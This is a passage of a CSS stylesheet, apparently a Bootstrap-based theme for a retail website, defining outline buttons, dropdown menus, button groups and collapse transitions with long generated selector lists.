.btn-outline-primary:active, .btn-outline-primary.active, .show > .btn-outline-primary.dropdown-toggle { color: #fff; background-color: #b80000; border-color: #b80000; }

.btn-outline-secondary { color: #ccc; background-image: none; background-color: transparent; border-color: #ccc; }

.btn-outline-secondary:hover { color: #fff; background-color: #ccc; border-color: #ccc; }

.btn-outline-secondary:focus, .btn-outline-secondary.focus { box-shadow: 0 0 0 2px rgba(204, 204, 204, 0.5); }

.btn-outline-secondary.disabled, .btn-outline-secondary:disabled { color: #ccc; background-color: transparent; }

.btn-outline-secondary:active, .btn-outline-secondary.active, .show > .btn-outline-secondary.dropdown-toggle { color: #fff; background-color: #ccc; border-color: #ccc; }

.btn-outline-info { color: #fef1d6; background-image: none; background-color: transparent; border-color: #fef1d6; }

.btn-outline-info:hover { color: #fff; background-color: #fef1d6; border-color: #fef1d6; }

.btn-outline-info:focus, .btn-outline-info.focus { box-shadow: 0 0 0 2px rgba(254, 241, 214, 0.5); }

.btn-outline-info.disabled, .btn-outline-info:disabled { color: #fef1d6; background-color: transparent; }

.btn-outline-info:active, .btn-outline-info.active, .show > .btn-outline-info.dropdown-toggle { color: #fff; background-color: #fef1d6; border-color: #fef1d6; }

.btn-outline-success { color: #ecebe9; background-image: none; background-color: transparent; border-color: #ecebe9; }

.btn-outline-success:hover { color: #fff; background-color: #ecebe9; border-color: #ecebe9; }

.btn-outline-success:focus, .btn-outline-success.focus { box-shadow: 0 0 0 2px rgba(236, 235, 233, 0.5); }

.btn-outline-success.disabled, .btn-outline-success:disabled { color: #ecebe9; background-color: transparent; }

.btn-outline-success:active, .btn-outline-success.active, .show > .btn-outline-success.dropdown-toggle { color: #fff; background-color: #ecebe9; border-color: #ecebe9; }

.btn-outline-warning { color: #cf8c06; background-image: none; background-color: transparent; border-color: #cf8c06; }

.btn-outline-warning:hover { color: #fff; background-color: #cf8c06; border-color: #cf8c06; }

.btn-outline-warning:focus, .btn-outline-warning.focus { box-shadow: 0 0 0 2px rgba(207, 140, 6, 0.5); }

.btn-outline-warning.disabled, .btn-outline-warning:disabled { color: #cf8c06; background-color: transparent; }

.btn-outline-warning:active, .btn-outline-warning.active, .show > .btn-outline-warning.dropdown-toggle { color: #fff; background-color: #cf8c06; border-color: #cf8c06; }

.btn-outline-danger { color: #d9534f; background-image: none; background-color: transparent; border-color: #d9534f; }

.btn-outline-danger:hover { color: #fff; background-color: #d9534f; border-color: #d9534f; }

.btn-outline-danger:focus, .btn-outline-danger.focus { box-shadow: 0 0 0 2px rgba(217, 83, 79, 0.5); }

.btn-outline-danger.disabled, .btn-outline-danger:disabled { color: #d9534f; background-color: transparent; }

.btn-outline-danger:active, .btn-outline-danger.active, .show > .btn-outline-danger.dropdown-toggle { color: #fff; background-color: #d9534f; border-color: #d9534f; }

.btn-link { font-weight: normal; color: #71490b; border-radius: 0; }

.btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled { background-color: transparent; }

.btn-link, .btn-link:focus, .btn-link:active { border-color: transparent; }

.btn-link:hover { border-color: transparent; }

.btn-link:focus, .btn-link:hover { color: #2b1c04; text-decoration: none; background-color: transparent; }

.btn-link:disabled { color: #636c72; }

.btn-link:disabled:focus, .btn-link:disabled:hover { text-decoration: none; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .gear-button, .btn-group-lg > .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-lg > button, .secure-cards .card .card-footer .status-btn.btn-group-lg > a, .page.sizing-chart .table-wrapper .btn-group-lg > .dropdown-toggle { padding: 0.75rem 1.5rem; font-size: 1.25rem; }

.btn-sm, .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .status-btn > a, .btn-group-sm > .btn, .btn-group-sm > .button, .btn-group-sm > .gear-button, .btn-group-sm > .btn-default, .page.sizing-chart .table-wrapper .btn-group-sm > .dropdown-toggle { padding: 0.25rem 0.5rem; font-size: 0.875rem; }

.btn-block, .checkout-block .checkout-button a { display: block; width: 100%; }

.btn-block + .btn-block, .checkout-block .checkout-button a + .btn-block, .checkout-block .checkout-button .btn-block + a, .checkout-block .checkout-button a + a { margin-top: 0.5rem; }

input.btn-block[type="submit"], .checkout-block .checkout-button a[type="submit"], input.btn-block[type="reset"], .checkout-block .checkout-button a[type="reset"], input.btn-block[type="button"], .checkout-block .checkout-button a[type="button"] { width: 100%; }

.fade { opacity: 0; transition: opacity 0.15s linear; }

.fade.show { opacity: 1; }

.collapse { display: none; }

.collapse.show { display: block; }

tr.collapse.show { display: table-row; }

tbody.collapse.show { display: table-row-group; }

.collapsing { position: relative; height: 0; overflow: hidden; transition: height 0.35s ease; }

.dropup, .dropdown { position: relative; }

.dropdown-toggle::after { display: inline-block; width: 0; height: 0; margin-left: 0.3em; vertical-align: middle; content: ""; border-top: 0.3em solid; border-right: 0.3em solid transparent; border-left: 0.3em solid transparent; }

.dropdown-toggle:focus { outline: 0; }

.dropup .dropdown-toggle::after { border-top: 0; border-bottom: 0.3em solid; }

.dropdown-menu { position: absolute; top: 100%; left: 0; z-index: 1000; display: none; float: left; min-width: 10rem; padding: 0.5rem 0; margin: 0.125rem 0 0; font-size: 1rem; color: #231F20; text-align: left; list-style: none; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.15); }

.dropdown-divider { height: 1px; margin: 0.5rem 0; overflow: hidden; background-color: #eceeef; }

.dropdown-item { display: block; width: 100%; padding: 3px 1.5rem; clear: both; font-weight: normal; color: #292b2c; text-align: inherit; white-space: nowrap; background: none; border: 0; }

.dropdown-item:focus, .dropdown-item:hover { color: #1d1e1f; text-decoration: none; background-color: #f7f7f9; }

.dropdown-item.active, .dropdown-item:active { color: #fff; text-decoration: none; background-color: #b80000; }

.dropdown-item.disabled, .dropdown-item:disabled { color: #636c72; cursor: not-allowed; background-color: transparent; }

.show > .dropdown-menu { display: block; }

.show > a { outline: 0; }

.dropdown-menu-right { right: 0; left: auto; }

.dropdown-menu-left { right: auto; left: 0; }

.dropdown-header { display: block; padding: 0.5rem 1.5rem; margin-bottom: 0; font-size: 0.875rem; color: #636c72; white-space: nowrap; }

.dropdown-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 990; }

.dropup .dropdown-menu { top: auto; bottom: 100%; margin-bottom: 0.125rem; }

.btn-group, .btn-group-vertical { position: relative; display: inline-flex; vertical-align: middle; }

.btn-group > .btn, .btn-group > .button, .btn-group > .gear-button, .btn-group > .btn-default, .secure-cards .card .card-footer .status-btn.btn-group > button, .secure-cards .card .card-footer .status-btn.btn-group > a, .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle, .btn-group-vertical > .btn, .btn-group-vertical > .button, .btn-group-vertical > .gear-button, .btn-group-vertical > .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle { position: relative; flex: 0 1 auto; }

.btn-group > .btn:hover, .btn-group > .button:hover, .btn-group > .gear-button:hover, .btn-group > .btn-default:hover, .secure-cards .card .card-footer .status-btn.btn-group > button:hover, .secure-cards .card .card-footer .status-btn.btn-group > a:hover, .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle:hover, .btn-group-vertical > .btn:hover, .btn-group-vertical > .button:hover, .btn-group-vertical > .gear-button:hover, .btn-group-vertical > .btn-default:hover, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button:hover, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a:hover, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle:hover { z-index: 2; }

.btn-group > .btn:focus, .btn-group > .button:focus, .btn-group > .gear-button:focus, .btn-group > .btn-default:focus, .secure-cards .card .card-footer .status-btn.btn-group > button:focus, .secure-cards .card .card-footer .status-btn.btn-group > a:focus, .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle:focus, .btn-group > .btn:active, .btn-group > .button:active, .btn-group > .gear-button:active, .btn-group > .btn-default:active, .secure-cards .card .card-footer .status-btn.btn-group > button:active, .secure-cards .card .card-footer .status-btn.btn-group > a:active, .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle:active, .btn-group > .btn.active, .btn-group > .active.button, .btn-group > .active.gear-button, .btn-group > .active.btn-default, .secure-cards .card .card-footer .status-btn.btn-group > button.active, .secure-cards .card .card-footer .status-btn.btn-group > a.active, .page.sizing-chart .table-wrapper .btn-group > .active.dropdown-toggle, .btn-group-vertical > .btn:focus, .btn-group-vertical > .button:focus, .btn-group-vertical > .gear-button:focus, .btn-group-vertical > .btn-default:focus, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button:focus, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a:focus, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle:focus, .btn-group-vertical > .btn:active, .btn-group-vertical > .button:active, .btn-group-vertical > .gear-button:active, .btn-group-vertical > .btn-default:active, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button:active, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a:active, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle:active, .btn-group-vertical > .btn.active, .btn-group-vertical > .active.button, .btn-group-vertical > .active.gear-button, .btn-group-vertical > .active.btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button.active, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a.active, .page.sizing-chart .table-wrapper .btn-group-vertical > .active.dropdown-toggle { z-index: 2; }

.btn-group .btn + .btn, .btn-group .button + .btn, .btn-group .gear-button + .btn, .btn-group .btn-default + .btn, .btn-group .secure-cards .card .card-footer .status-btn > button + .btn, .secure-cards .card .card-footer .btn-group .status-btn > button + .btn, .btn-group .secure-cards .card .card-footer .status-btn > a + .btn, .secure-cards .card .card-footer .btn-group .status-btn > a + .btn, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .btn, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .btn, .btn-group .btn + .button, .btn-group .btn + .gear-button, .btn-group .btn + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > .btn + button, .secure-cards .card .card-footer .btn-group .status-btn > .btn + button, .btn-group .secure-cards .card .card-footer .status-btn > .btn + a, .secure-cards .card .card-footer .btn-group .status-btn > .btn + a, .btn-group .button + .button, .btn-group .gear-button + .button, .btn-group .button + .gear-button, .btn-group .gear-button + .gear-button, .btn-group .btn-default + .button, .btn-group .secure-cards .card .card-footer .status-btn > button + .button, .secure-cards .card .card-footer .btn-group .status-btn > button + .button, .btn-group .secure-cards .card .card-footer .status-btn > a + .button, .secure-cards .card .card-footer .btn-group .status-btn > a + .button, .btn-group .btn-default + .gear-button, .btn-group .secure-cards .card .card-footer .status-btn > button + .gear-button, .secure-cards .card .card-footer .btn-group .status-btn > button + .gear-button, .btn-group .secure-cards .card .card-footer .status-btn > a + .gear-button, .secure-cards .card .card-footer .btn-group .status-btn > a + .gear-button, .btn-group .button + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > .button + button, .secure-cards .card .card-footer .btn-group .status-btn > .button + button, .btn-group .secure-cards .card .card-footer .status-btn > .button + a, .secure-cards .card .card-footer .btn-group .status-btn > .button + a, .btn-group .gear-button + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > .gear-button + button, .secure-cards .card .card-footer .btn-group .status-btn > .gear-button + button, .btn-group .secure-cards .card .card-footer .status-btn > .gear-button + a, .secure-cards .card .card-footer .btn-group .status-btn > .gear-button + a, .btn-group .btn-default + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > button + .btn-default, .secure-cards .card .card-footer .btn-group .status-btn > button + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > a + .btn-default, .secure-cards .card .card-footer .btn-group .status-btn > a + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > .btn-default + button, .secure-cards .card .card-footer .btn-group .status-btn > .btn-default + button, .btn-group .secure-cards .card .card-footer .status-btn > button + button, .secure-cards .card .card-footer .btn-group .status-btn > button + button, .btn-group .secure-cards .card .card-footer .status-btn > a + button, .secure-cards .card .card-footer .btn-group .status-btn > a + button, .btn-group .secure-cards .card .card-footer .status-btn > .btn-default + a, .secure-cards .card .card-footer .btn-group .status-btn > .btn-default + a, .btn-group .secure-cards .card .card-footer .status-btn > button + a, .secure-cards .card .card-footer .btn-group .status-btn > button + a, .btn-group .secure-cards .card .card-footer .status-btn > a + a, .secure-cards .card .card-footer .btn-group .status-btn > a + a, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .button, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .gear-button, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .btn-default, .btn-group .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > .dropdown-toggle + button, .secure-cards .card .card-footer .btn-group .page.sizing-chart .table-wrapper .status-btn > .dropdown-toggle + button, .btn-group .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > .dropdown-toggle + a, .secure-cards .card .card-footer .btn-group .page.sizing-chart .table-wrapper .status-btn > .dropdown-toggle + a, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .button, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .gear-button, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .btn-default, .page.sizing-chart .table-wrapper .btn-group .secure-cards .card .card-footer .status-btn > .dropdown-toggle + button, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group .status-btn > .dropdown-toggle + button, .page.sizing-chart .table-wrapper .btn-group .secure-cards .card .card-footer .status-btn > .dropdown-toggle + a, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group .status-btn > .dropdown-toggle + a, .btn-group .page.sizing-chart .table-wrapper .btn + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .btn + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .button + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .gear-button + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .btn-default + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle, .secure-cards .card .card-footer .btn-group .page.sizing-chart .table-wrapper .status-btn > button + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle, .secure-cards .card .card-footer .btn-group .page.sizing-chart .table-wrapper .status-btn > a + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .gear-button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .btn-default + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group .status-btn > button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group .status-btn > a + .dropdown-toggle, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .dropdown-toggle, .btn-group .btn + .btn-group, .btn-group .button + .btn-group, .btn-group .gear-button + .btn-group, .btn-group .btn-default + .btn-group, .btn-group .secure-cards .card .card-footer .status-btn > button + .btn-group, .secure-cards .card .card-footer .btn-group .status-btn > button + .btn-group, .btn-group .secure-cards .card .card-footer .status-btn > a + .btn-group, .secure-cards .card .card-footer .btn-group .status-btn > a + .btn-group, .btn-group .page.sizing-chart .table-wrapper .dropdown-toggle + .btn-group, .page.sizing-chart .table-wrapper .btn-group .dropdown-toggle + .btn-group, .btn-group .btn-group + .btn, .btn-group .btn-group + .button, .btn-group .btn-group + .gear-button, .btn-group .btn-group + .btn-default, .btn-group .secure-cards .card .card-footer .status-btn > .btn-group + button, .secure-cards .card .card-footer .btn-group .status-btn > .btn-group + button, .btn-group .secure-cards .card .card-footer .status-btn > .btn-group + a, .secure-cards .card .card-footer .btn-group .status-btn > .btn-group + a, .btn-group .page.sizing-chart .table-wrapper .btn-group + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group .btn-group + .dropdown-toggle, .btn-group .btn-group + .btn-group, .btn-group-vertical .btn + .btn, .btn-group-vertical .button + .btn, .btn-group-vertical .gear-button + .btn, .btn-group-vertical .btn-default + .btn, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .btn, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + .btn, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .btn, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + .btn, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .btn, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .btn, .btn-group-vertical .btn + .button, .btn-group-vertical .btn + .gear-button, .btn-group-vertical .btn + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn + a, .btn-group-vertical .button + .button, .btn-group-vertical .gear-button + .button, .btn-group-vertical .button + .gear-button, .btn-group-vertical .gear-button + .gear-button, .btn-group-vertical .btn-default + .button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + .button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + .button, .btn-group-vertical .btn-default + .gear-button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .gear-button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + .gear-button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .gear-button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + .gear-button, .btn-group-vertical .button + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .button + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .button + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .button + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .button + a, .btn-group-vertical .gear-button + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .gear-button + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .gear-button + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .gear-button + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .gear-button + a, .btn-group-vertical .btn-default + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .btn-default, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .btn-default, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn-default + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn-default + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn-default + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn-default + a, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + a, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + a, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .button, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .gear-button, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .btn-default, .btn-group-vertical .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > .dropdown-toggle + button, .secure-cards .card .card-footer .btn-group-vertical .page.sizing-chart .table-wrapper .status-btn > .dropdown-toggle + button, .btn-group-vertical .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > .dropdown-toggle + a, .secure-cards .card .card-footer .btn-group-vertical .page.sizing-chart .table-wrapper .status-btn > .dropdown-toggle + a, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .button, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .gear-button, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .btn-default, .page.sizing-chart .table-wrapper .btn-group-vertical .secure-cards .card .card-footer .status-btn > .dropdown-toggle + button, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group-vertical .status-btn > .dropdown-toggle + button, .page.sizing-chart .table-wrapper .btn-group-vertical .secure-cards .card .card-footer .status-btn > .dropdown-toggle + a, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group-vertical .status-btn > .dropdown-toggle + a, .btn-group-vertical .page.sizing-chart .table-wrapper .btn + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .btn + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .button + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .gear-button + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .btn-default + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle, .secure-cards .card .card-footer .btn-group-vertical .page.sizing-chart .table-wrapper .status-btn > button + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle, .secure-cards .card .card-footer .btn-group-vertical .page.sizing-chart .table-wrapper .status-btn > a + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .gear-button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .btn-default + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group-vertical .status-btn > button + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle, .secure-cards .card .card-footer .page.sizing-chart .table-wrapper .btn-group-vertical .status-btn > a + .dropdown-toggle, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .dropdown-toggle, .btn-group-vertical .btn + .btn-group, .btn-group-vertical .button + .btn-group, .btn-group-vertical .gear-button + .btn-group, .btn-group-vertical .btn-default + .btn-group, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button + .btn-group, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button + .btn-group, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a + .btn-group, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a + .btn-group, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle + .btn-group, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle + .btn-group, .btn-group-vertical .btn-group + .btn, .btn-group-vertical .btn-group + .button, .btn-group-vertical .btn-group + .gear-button, .btn-group-vertical .btn-group + .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn-group + button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn-group + button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > .btn-group + a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > .btn-group + a, .btn-group-vertical .page.sizing-chart .table-wrapper .btn-group + .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .btn-group + .dropdown-toggle, .btn-group-vertical .btn-group + .btn-group { margin-left: -1px; }

.btn-toolbar { display: flex; justify-content: flex-start; }

.btn-toolbar .input-group { width: auto; }

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .gear-button:not(:first-child):not(:last-child):not(.dropdown-toggle), .btn-group > .btn-default:not(:first-child):not(:last-child):not(.dropdown-toggle), .secure-cards .card .card-footer .status-btn.btn-group > button:not(:first-child):not(:last-child):not(.dropdown-toggle), .secure-cards .card .card-footer .status-btn.btn-group > a:not(:first-child):not(:last-child):not(.dropdown-toggle), .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }

.btn-group > .btn:first-child, .btn-group > .button:first-child, .btn-group > .gear-button:first-child, .btn-group > .btn-default:first-child, .secure-cards .card .card-footer .status-btn.btn-group > button:first-child, .secure-cards .card .card-footer .status-btn.btn-group > a:first-child, .page.sizing-chart .table-wrapper .btn-group > .dropdown-toggle:first-child { margin-left: 0; }

.btn-group > .btn-group { float: left; }

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn, .btn-group > .btn-group:not(:first-child):not(:last-child) > .button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .gear-button, .btn-group > .btn-group:not(:first-child):not(:last-child) > .btn-default, .secure-cards .card .card-footer .btn-group > .status-btn.btn-group:not(:first-child):not(:last-child) > button, .secure-cards .card .card-footer .btn-group > .status-btn.btn-group:not(:first-child):not(:last-child) > a, .page.sizing-chart .table-wrapper .btn-group > .btn-group:not(:first-child):not(:last-child) > .dropdown-toggle { border-radius: 0; }

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle { outline: 0; }

.btn + .dropdown-toggle-split, .button + .dropdown-toggle-split, .gear-button + .dropdown-toggle-split, .btn-default + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle-split, .page.sizing-chart .table-wrapper .dropdown-toggle + .dropdown-toggle-split { padding-right: 0.9375rem; padding-left: 0.9375rem; }

.btn + .dropdown-toggle-split::after, .button + .dropdown-toggle-split::after, .gear-button + .dropdown-toggle-split::after, .btn-default + .dropdown-toggle-split::after, .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle-split::after, .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle-split::after, .page.sizing-chart .table-wrapper .dropdown-toggle + .dropdown-toggle-split::after { margin-left: 0; }

.btn-sm + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn > button + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn > a + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split, .btn-group-sm > .button + .dropdown-toggle-split, .btn-group-sm > .gear-button + .dropdown-toggle-split, .btn-group-sm > .btn-default + .dropdown-toggle-split, .page.sizing-chart .table-wrapper .btn-group-sm > .dropdown-toggle + .dropdown-toggle-split { padding-right: 0.375rem; padding-left: 0.375rem; }

.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split, .btn-group-lg > .button + .dropdown-toggle-split, .btn-group-lg > .gear-button + .dropdown-toggle-split, .btn-group-lg > .btn-default + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn.btn-group-lg > button + .dropdown-toggle-split, .secure-cards .card .card-footer .status-btn.btn-group-lg > a + .dropdown-toggle-split, .page.sizing-chart .table-wrapper .btn-group-lg > .dropdown-toggle + .dropdown-toggle-split { padding-right: 1.125rem; padding-left: 1.125rem; }

.btn-group-vertical { display: inline-flex; flex-direction: column; align-items: flex-start; justify-content: center; }

.btn-group-vertical .btn, .btn-group-vertical .button, .btn-group-vertical .gear-button, .btn-group-vertical .btn-default, .btn-group-vertical .secure-cards .card .card-footer .status-btn > button, .secure-cards .card .card-footer .btn-group-vertical .status-btn > button, .btn-group-vertical .secure-cards .card .card-footer .status-btn > a, .secure-cards .card .card-footer .btn-group-vertical .status-btn > a, .btn-group-vertical .page.sizing-chart .table-wrapper .dropdown-toggle, .page.sizing-chart .table-wrapper .btn-group-vertical .dropdown-toggle, .btn-group-vertical .btn-group { width: 100%; }

.btn-group-vertical > .btn + .btn, .btn-group-vertical > .button + .btn, .btn-group-vertical > .gear-button + .btn, .btn-group-vertical > .btn-default + .btn, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .btn, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .btn, .page.sizing-chart .table-wrapper .btn-group-vertical > .dropdown-toggle + .btn, .btn-group-vertical > .btn + .button, .btn-group-vertical > .btn + .gear-button, .btn-group-vertical > .btn + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .btn + a, .btn-group-vertical > .button + .button, .btn-group-vertical > .gear-button + .button, .btn-group-vertical > .button + .gear-button, .btn-group-vertical > .gear-button + .gear-button, .btn-group-vertical > .btn-default + .button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .button, .btn-group-vertical > .btn-default + .gear-button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > button + .gear-button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > a + .gear-button, .btn-group-vertical > .button + .btn-default, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .button + button, .secure-cards .card .card-footer .status-btn.btn-group-vertical > .button + a, .btn-group-vertical > .gear-button + .btn-default, .secure-cards 